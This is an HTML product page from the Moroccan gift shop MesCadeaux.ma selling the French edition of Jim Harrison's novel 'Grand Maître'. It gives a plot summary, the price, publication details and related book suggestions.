

--- FILE ---
content_type: text/html
request_url: https://www.mescadeaux.ma/p/grand-maitre-100092
body_size: 9611
content:
  


<!doctype html>
<html lang="fr">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Grand Maitre - Jim Harrison - Flammarion">
    <meta name="description" content="Achetez  Grand Maitre - Jim Harrison - Flammarion - Art et Littérature  100092 sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes">
    <meta name="keywords" content="Grand Maitre - Jim Harrison - Flammarion, Art et Littérature ">
    <meta name="geo.position" content="33.964181, -6.880166"/>
    <meta name="geo.placename" content="Rabat, Salé"/>
    <meta name="geo.region" content="MA-RBA"/>
    <meta property="og:title" content="Grand Maitre - Jim Harrison - Flammarion">
    <meta property="og:url" content="https://www.mescadeaux.ma/p/grand-maitre-100092">
    <meta property="og:site_name" content="MesCadeaux.ma">
    <meta property="og:type" content="website">
    <meta property="fb:app_id" content="463957983662749">
    <meta property="og:language" content="fr">
    <meta property="og:description" content="Achetez  Grand Maitre - Jim Harrison - Flammarion - Art et Littérature  100092 sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes">
    <meta property="og:keywords" content="Grand Maitre - Jim Harrison - Flammarion, Art et Littérature ">
    <meta property="og:image"
          content="https://imgs.mescadeaux.ma/products/thumbs/t140x140/grand-maitre-140x140_thumb.jpg">
    <title>Grand Maitre - Jim Harrison - Flammarion</title>
    <link rel="canonical" href="https://www.mescadeaux.ma/p/grand-maitre-100092"/>
    <link rel="shortcut icon" href="https://www.mescadeaux.ma/assets/img/favicon.png"/>
    <link href="https://www.mescadeaux.ma/favicon.ico" rel="shortcut icon" type="image/ico"/>

    
    <link rel="stylesheet" type="text/css" href="//static.mescadeaux.ma/css/app.css?v=2.8.3"/>

        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/lazyload.min.js" defer></script>

        <script defer>
            //<![CDATA[
            var baseURL = 'https://www.mescadeaux.ma/';
            var IMG_DIR = baseURL + 'assets/img/';
            var constants = {
                '__PRODUCT_PAGE__': 'produits',
                '__SUBC_PAGE__': 'sous-categories'
            };
            // ]]>
        </script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/app.min.js" defer></script>

        <!--[if gte IE 9]>
    <style type="text/css">
        .gradient {
            filter: none;
        }
    </style>
    <![endif]-->

    <!--[if lte IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.mescadeaux.ma/assets/css/ie.css"/>
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js" defer></script>
    <![endif]-->
    
        
        


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L7JLCR');</script>
<!-- End Google Tag Manager -->




</head>




<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5L7JLCR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="wrapper">
    
        <div id="header-container">
            <header id="header">
                <div id="top-nav">
                    <div class="top-nav-container">
                        <ul>
                            <li class="pull-left">
                               <span>
                                    MesCadeaux.ma, vos cadeaux en ligne au Maroc : Idée cadeau & liste de cadeau
                               </span>
                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/offre-entreprise">Cadeaux d'entreprises</a>                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/qu-est-ce-que-mescadeaux">
                                    Qu'est-ce que MesCadeaux.ma?
                                </a>
                            </li>

                        </ul>

                    </div>
                </div>

                <div class="inner-container">
                    <div class="col1 logo">
                        <a href="https://www.mescadeaux.ma/" class="header-logo" title="Accueil MesCadeaux.ma">
                            <img src="https://www.mescadeaux.ma/assets/img/logo-mescadeauxma.png" alt="Logo Mescadeaux.ma"
                                 title="Aller à la page d'accueil"
                                 width="257" height="47"/>
                            <strong class="slogon">Création de listes et achat de cadeaux au Maroc</strong>
                        </a>
                    </div>
                    <div class="col2 services-features">
                        <ul>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/mariage-11?ref=liste">
                                    <p title="Mariages, Naissances, Anniversaires">
                                        <span class="h-icon h-icon-1"></span>
                                        <strong>Listes</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/livraison-nationale">
                                    <p title="Livraison nationale">
                                        <span class="h-icon h-icon-2"></span>
                                        <strong>Livraison</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/idees-cadeaux">
                                    <p title="&bull; Coups de coeur<br />&bull; Quiz Mescadeaux&reg;<br>&bull; Pour hommes, femmes et enfants">
                                        <span class="h-icon h-icon-3"></span>
                                        <strong>Idées Cadeaux</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/paiement-securise">
                                    <p title="Paiement sécurisé<br /> &bull; En magasin <br /> &bull; Par carte bancaire<br />&bull; &Agrave; la livraison<br /> &bull; Par virement bancaire">

                                        <span class="h-icon h-icon-4"></span>
                                        <strong>Paiement Sécurisé</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/tous-les-cadeaux-99?ref=tel">
                                    <p title="&bull; Réservation par téléphone <br />&bull; Service client à votre écoute <br />&bull; Du lundi au samedi de 9h à 19h">
                                        <span class="h-icon h-icon-5"></span>
                                        <strong>05 37 57 05 04</strong>
                                    </p>
                                </a>
                            </li>
                        </ul>

                    </div>

                    <div class="col3">
                        <span class="h-icon user-icon"></span>
                        <h4> Mon compte <a href="https://www.mescadeaux.ma/compte">( Consulter )</a></h4>
                        <ul>
                                                        <!--
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter</a>                                </li>
                                -->
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter / Inscription</a>                                </li>
                                <li>
                                    <a href="https://www.mescadeaux.ma/suivi-de-commande">Suivez votre commande</a>
                                </li>
                                                    </ul>
                    </div>

                </div>
                <div class="sticky-disabled">
                    <div id="header-nav">
                        <ul class="nav first-nav">
                            <li><a href="https://www.mescadeaux.ma/" title="Accueil"><span
                                        class="icon icon-home white"></span></a></li>
                            <li>
                                <a href="https://www.mescadeaux.ma/listes-cadeaux">Listes cadeaux
                                    <span class="icon icon-arrow-down small"></span>
                                </a>
                                <ul>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste">Créer
                                            une liste</a>
                                    </li>
                                    <li>
                                    <li>
                                        <a href="#" class="ajax-search-list disabled-link fancybox.ajax">Rechercher une
                                            liste</a>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-mariage" title="Liste de mariage">Liste de mariage</a>                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-naissance" title="Liste de naissance">Liste de naissance</a>                                    </li>
                                </ul>
                            </li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux" title="Idées cadeaux">Idées cadeaux<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>

                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-lui" title="Cadeaux pour lui">Cadeaux pour lui</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-elle" title="Cadeaux pour elle">Cadeaux pour elle</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-couple" title="Cadeaux pour couple">Cadeaux pour couple</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-garcon" title="Cadeaux pour garçon">Cadeaux pour garçon</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-fille" title="Cadeaux pour fille">Cadeaux pour fille</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-bebe" title="Cadeaux pour bébé">Cadeaux pour bébé</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-maman-105" title="Cadeaux pour maman">Cadeaux pour maman</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-papa-106" title="Cadeaux pour papa">Cadeaux pour papa</a></li>
                                    <li><a href="https://www.mescadeaux.ma/accueil-quiz" title="Quiz MesCadeaux.ma">Quiz MesCadeaux.ma<sup>&reg;</sup></a></li>

                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Organisez votre événement">Organisez votre événement
                                    <span class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/annuaire" title="Professionnels des fêtes">Professionnels des fêtes</a></li>
                                    <li><a href="https://www.mescadeaux.ma/conseils-experts" title="Conseils d'experts">Conseils d'experts</a></li>
                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Bonus">Bonus<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li>
                                        <a href="#" class="disabled-link" title="Idées prénoms">
                                            Idées prénoms
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-garcons" title="Générateur de prénoms pour Garçon">Garçon</a></li>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-filles" title="Générateur de prénoms pour Garçon">Fille</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages d'invitation">
                                            Messages d'invitation
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-mariage" title="Messages d'invitation pour Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-anniversaire" title="Messages d'invitation pour Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-naissance" title="Messages d'invitation pour Naissance">Naissance</a></li>
                                        </ul>
                                    </li>

                                    <li>
                                        <a href="#" class="disabled-link" title="Idées cartes d'invitations">
                                            Idées cartes d'invitations
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/invitation/1-mariage" title="Idées cartes d'invitations Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/2-anniversaire" title="Idées cartes d'invitations Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/3-naissance" title="Idées cartes d'invitations Naissance">Naissance</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/4-autre" title="Autres cartes d'invitations">Autres</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/musique" title="Idées musique" class="disabled-link">
                                            Idées musique
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/musique/1-mariage" title="Idées musique Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/2-anniversaire" title="Idées musique Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/3-naissance" title="Idées musique Naissance">Naissance</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/humour" title="Humour">Humour
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/videos-droles" title="Vidéos droles">Vidéos</a></li>
                                            <li><a href="https://www.mescadeaux.ma/photos-droles" title="Photos droles">Photos</a></li>

                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-mariage" title="Blaques Mariage">Blagues mariage</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-anniversaire" title="Blagues Anniversaire">Blagues Anniversaire</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-naissance" title="Blagues Naissance">Blagues Naissance</a>                                            </li>
                                        </ul>

                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages Types">
                                            Messages Types
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-naissance" title="Messages types Naissance">Naissance
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-anniversaire" title="Messages types Anniversaire">Anniversaire
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-mariage" title="Messages types Mariage">Mariage
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-autres" title="Autres Messages types">Autres
                                                </a>
                                            </li>

                                        </ul>

                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/occasion">Occasions
                                    <span class="icon icon-arrow-down small"></span>
                                </a>

                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/ramadan-20">Ramadan</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-saint-valentin">Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-anti-saint-valentin">Anti Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/selection-hiver">Sélection spéciale Hiver</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/fn-d-annee-18" title="Fin d'année">Fin d'année</a></li>
                                    <li><a href="https://www.mescadeaux.ma/mariage-11" title="Mariage">Mariage</a></li>
                                    <li><a href="https://www.mescadeaux.ma/anniversaire-12" title="Anniversaire">Anniversaire</a></li>
                                    <li><a href="https://www.mescadeaux.ma/naissance-13" title="Naissance">Naissance</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-meres-16" title="Fête des mère">Fête des mères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-peres-17" title="Fête des pères">Fête des pères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/halloween-19" title="Halloween">Halloween</a></li>
                                    <li><a href="https://www.mescadeaux.ma/aid-el-kbir-23" title="Aid el kbir">Aid el kbir</a></li>
                                    <li><a href="https://www.mescadeaux.ma/achoura-25" title="Achoura">Achoura</a></li>
                                    <li><a href="https://www.mescadeaux.ma/remise-de-diplome-31" title=Remise de diplome"">Remise de diplome</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/ete-36" title="Eté">Eté</a></li>
                                    <li><a href="https://www.mescadeaux.ma/demenagement-100" title="Déménagement / Pendaison de
                                            crémaillère">Déménagement / Pendaison de
                                            crémaillère</a></li>

                            </li>
                        </ul>
                        </li>

                            <li><a href="https://www.mescadeaux.ma/promotion" class="btn white">Promotion</a></li>


                        </ul>
                        <ul class="nav second-nav">
                            <li class="open"><a href="https://www.mescadeaux.ma/" class="disabled-link"><span
                                        class="icon icon-grid pink"></span>Parcourir nos catégories<span
                                        class="icon icon-arrow-down small pink"></span></a>
                                <ul id="_browse-nav">
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electronique-11" title="Electronique">
                                            Electronique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electromenager-12" title="Electroménager">
                                            Electroménager </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/decoration-14" title="Décoration">
                                            Décoration </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/ameublement-15" title="Ameublement">
                                            Ameublement </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-de-la-table-16" title="Art de la table">
                                            Art de la table </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/jeux-et-jouets-17" title="Jeux et Jouets">
                                            Jeux et Jouets </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-et-litterature-18" title="Art et Littérature">
                                            Art et Littérature </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/accessoires-19" title="Accessoires">
                                            Accessoires </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coin-bebe-20" title="Coin bébé">
                                            Coin bébé </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21">
                                            Beauté et Bien-être </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/fleur-et-plaisir-gourmand-22">
                                            Fleur et Plaisir Gourmand </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/sport-23">
                                            Sport </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/musique-24">
                                            Musique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/voyage-25">
                                            Voyage </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coffrets-et-cartes-cadeaux-26">
                                            Coffrets et Cartes Cadeaux </a>
                                    </li>
                                    <!-- <li>

                                        <a href="https://www.mescadeaux.ma/c/cours-et-decouverte-27">
                                            Cours et Découverte </a>
                                    </li>
                                    -->
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/linge-de-maison-28">
                                            Linge de maison </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/animalerie-29">
                                            Animalerie </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/bricolage-et-jardinage-36">
                                            Bricolage & jardinage </a>
                                    </li>
                                </ul>
                            </li>

                            <li>
                                <form id="search-form" class="search-form">
                                    <input type="text" class="search-query _search-query" id="search-query" name="q"
                                           placeholder="Rechercher un produit, une référence..."
                                           value=""
                                        />
                                    <button><span class="icon icon-search purple"></span></button>
                                </form>

                            </li>
                            <li class="pull-right " id="cart-counter">
                                <a href="https://www.mescadeaux.ma/panier">
                                    <span class="icon icon-cart"></span> Panier ( <span
                                        class="qty">0</span> )
                                </a>
                                <ul class="cart-contents">


                                                                            <li>Votre panier est vide.</li>
                                                                    </ul>
                            </li>

                        </ul>
                    </div>
                </div>
            </header>
        </div>
        <div class="page-container">
        <div id="page">
            <div id="page-content" class="">
                                                <div id="content" class=""
                     style="position:relative">

<div class="breadcrumb">
    <a href="https://www.mescadeaux.ma/">Accueil</a> / <a href="https://www.mescadeaux.ma/c/art-et-litterature-18">Art et Littérature </a> / <a href="https://www.mescadeaux.ma/c/art-et-litterature-18/roman-etranger-194">Roman étranger</a> / Grand Maitre - Jim Harrison - Flammarion</div>
<div class="BX inverse">

    <h1 class="big">
        Grand Maitre - Jim Harrison - Flammarion<br><span class='supp'>Référence: 100092</span>    </h1>

    <ul class="btn-group btn-group-block btn-group-absolute-right">
        <li style="width:56px !important; overflow: hidden; float: right; margin: 5px 0;">
            <div class="fb-like" data-href="https://www.mescadeaux.ma/p/grand-maitre-100092" data-send="false" data-width="450"
                 data-show-faces="false" data-layout="button_count"></div>
        </li>
        <li>

            <fb:share-button href="https://www.mescadeaux.ma/p/grand-maitre-100092"
                             type="button">
            </fb:share-button>
        </li>

    </ul>


    <div id="postDetail">

        <div class="col">

            <div class="thumbs-container">
                <span class="zoom-in-thumb"></span>
                <img src="https://imgs.mescadeaux.ma/products/thumbs/t310x310/grand-maitre-310x310_thumb.jpg"
                     alt="Grand Maitre - Jim Harrison - Flammarion" width="310" height="310" class="pthumb"/>

                <div class="als-container" id="thumbs-slider">
                    <span class="als-prev als-control"></span>

                    <div class="thumb-group als-viewport" id="thumbs-slider">
                        <ul class="als-wrapper">

                            <li class="als-item"
                                data-thumb="https://imgs.mescadeaux.ma/products/thumbs/t700x700/grand-maitre-700x700_thumb.jpg"
                                data-large-thumb="https://imgs.mescadeaux.ma/products/thumbs/t310x310/grand-maitre-310x310_thumb.jpg">
                                <img src="https://imgs.mescadeaux.ma/products/thumbs/t310x310/grand-maitre-310x310_thumb.jpg"
                                     alt="" width="69" height="80">
                            </li>
                            <!-- extra images -->
                                                        <!-- End extra images -->
                        </ul>
                    </div>
                    <span class="als-next als-control"></span>
                </div>
                <br>
                <br>

            </div>
            <div class="product-desc-col">
                   <p class="pdescription about">
            <span class="price">
             <span class="price-option">

                              </span>
                                    308,00<sup>Dhs</sup></span>
                                </span>
            </p>
            <p class="pdescription">Sur le point de prendre sa retraite au terme d'une longue carrière dans la police du Michigan, l'inspecteur Sunderson enquête sur une secte hédoniste qui a pris ses quartiers à quelques kilomètres de chez lui. Simple hurluberlu inoffensif au premier abord, le gourou se fait appeler Grand Maître. Au fil de leurs recherches Sunderson et son improbable acolyte de seize ans, Mona, découvrent un personnage bien plus sinistre qu'il n'y paraît. Lui-même poursuivi par ses propres démons, imbibé d'alcool et obsédé par les femmes, Sunderson traque sa proie des bois du Michigan jusqu'à une petite ville d'Arizona qui fourmille de criminels transfrontaliers avant d'atterrir dans le Nebraska, où les adeptes du Grand Maître espèrent s'établir pour de bon. Un chef-d’œuvre tragicomique, étincelant d'humour et de désespoir.</p>

            <p class="pdescription">Jim Harrison (Auteur), Brice Matthieussent (Traduction) - Flammarion (5 septembre 2012) - 978-2081262089 - Littérature Etrangère</p>

            <p class="pdescription">
                                                <strong class="brand">Livre</strong>
                                            </p>
            <p class="pdescription about">
            Idée cadeau au Maroc Art et Littérature  > Roman étranger : Grand Maitre - Jim Harrison - Flammarion            </p>
     

            <p class="pdescription"><strong class="mark-ok">En stock</strong></p>


             <!--     <div class="covid" style="color:#ff6c6c;">
            <h3>IMPORTANT !</h3>
            <p style="color:#ff6c6c;">
            Cher(er) client(e),<br>
            En raison des dispositions actuelles vis-à-vis du covid-19, nous vous informons que <b>les livraisons des produits personnalisés, des coffets chocolats et fleurs, des parfums et autres produits ne peuvent avoir lieu avant la fin effective du confinement.</b>
            <br>
            Nous vous recommandons vivement de <b>vérifier auprès du service client avant de passer commande</b>.
            <br>Nous vous remercions de votre compréhension et espérons que vous appréciez votre expérience sur MesCadeaux.ma
            <br/>

            </p>
            </div> -->

            

            </div>
        </div>
    </div>
    
        <h3 class="headline h2">D'autres produits qui pourraient vous intéresser</h3>
        <ul id="relateds" class="jcarousel-skin-tango">
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/la-liste-de-mes-envies-gregoire-delacourt-jc-lattes-100001"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/la-liste-de-mes-envies-gregoire-delacourt-jc-lattes-100001">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/la-liste-de-mes-envies-140x140_thumb.jpg"
                             alt="La Liste De Mes Envies - Grégoire Delacourt - JC Lattès" class="img"
                            width="140" height="140"
                            />
                        <span class="title">La Liste De Mes&#8230;</span>

                    </a>
                    <span class="price">
                                                   261,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/personne-gwenaelle-aubry-105782"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/personne-gwenaelle-aubry-105782">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/personne-gwenaelle-aubry-140x140_thumb.jpg"
                             alt="Personne - Gwenaëlle Aubry" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Personne - Gwenaëlle&#8230;</span>

                    </a>
                    <span class="price">
                                                   236,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/une-etrange-histoire-d-amour-luigi-guarnieri-actes-sud-100100"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/une-etrange-histoire-d-amour-luigi-guarnieri-actes-sud-100100">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/une-etrange-histoire-d-amour-140x140_thumb.jpg"
                             alt="Une étrange Histoire D'Amour - Luigi Guarnieri - Actes Sud" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Une étrange Histoire&#8230;</span>

                    </a>
                    <span class="price">
                                                   211,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/pour-seul-cortege-laurent-gaude-actes-sud-editions-100016"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/pour-seul-cortege-laurent-gaude-actes-sud-editions-100016">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/pour-seul-cortege-140x140_thumb.jpg"
                             alt="Pour Seul Cortège - Laurent Gaudé - Actes Sud Editions" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Pour Seul Cortège&#8230;</span>

                    </a>
                    <span class="price">
                                                   182,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/etouffements-joyce-carol-oates-philippe-rey-100017"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/etouffements-joyce-carol-oates-philippe-rey-100017">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/etouffements-140x140_thumb.jpg"
                             alt="Etouffements - Joyce Carol Oates - Philippe Rey" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Etouffements -&#8230;</span>

                    </a>
                    <span class="price">
                                                   295,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/le-journaliste-et-les-trois-rois-mustafa-alaoui-magellan-et-cie-100015"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/le-journaliste-et-les-trois-rois-mustafa-alaoui-magellan-et-cie-100015">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/le-journaliste-et-les-trois-rois-140x140_thumb.jpg"
                             alt="Le Journaliste Et Les Trois Rois - Mustafa Alaoui - Magellan et Cie" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Le Journaliste&#8230;</span>

                    </a>
                    <span class="price">
                                                   195,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/contes-a-rebours-nick-flynn-gallimard-100089"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/contes-a-rebours-nick-flynn-gallimard-100089">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/contes-a-rebours-140x140_thumb.jpg"
                             alt="Contes à Rebours - Nick Flynn - Gallimard" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Contes à Rebours&#8230;</span>

                    </a>
                    <span class="price">
                                                   285,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/le-royaume-de-cette-terre-hoda-barakat-actes-sud-100095"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/le-royaume-de-cette-terre-hoda-barakat-actes-sud-100095">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/le-royaume-de-cette-terre-140x140_thumb.jpg"
                             alt="Le Royaume De Cette Terre - Hoda Barakat - Actes Sud" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Le Royaume De Cette&#8230;</span>

                    </a>
                    <span class="price">
                                                   216,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/operation-sweet-tooth-ian-mcewan-105778"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/operation-sweet-tooth-ian-mcewan-105778">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/operation-sweet-tooth-ian-mcewan-140x140_thumb.jpg"
                             alt="Opération Sweet Tooth - Ian McEwan" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Opération Sweet&#8230;</span>

                    </a>
                    <span class="price">
                                                   327,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
                            <li class="product-box">
                    <a class="ajax-product fancybox.ajax" rel="groups"
                       href="https://www.mescadeaux.ma/p/devoile-moi-sylvia-day-105785"><span class="preview"></span></a>
                    <a href="https://www.mescadeaux.ma/p/devoile-moi-sylvia-day-105785">
                        <img src="https://imgs.mescadeaux.ma/products/thumbs/t140x140/devoile-moi-sylvia-day-140x140_thumb.jpg"
                             alt="Dévoile-moi - Sylvia Day" class="img"
                            width="140" height="140"
                            />
                        <span class="title">Dévoile-moi -&#8230;</span>

                    </a>
                    <span class="price">
                                                   208,00<sup>Dhs</sup></span>
                                        </span>

                                                                

                </li>
            

        </ul>
    
</div>
<div class="_ui-contribute-slider"></div>

<div class="sidebar inverse">
<div class="center-align-buttons">

            
            <div class="ui-item-qty _item-qty">
                                <div class="ui-item-qty__ " id="__item-qty-update__">
                    <label for="__item-qty__"> Quantité :</label>
                    <button class="btn btn-default _update-qty-btn" data-type="down">-</button>
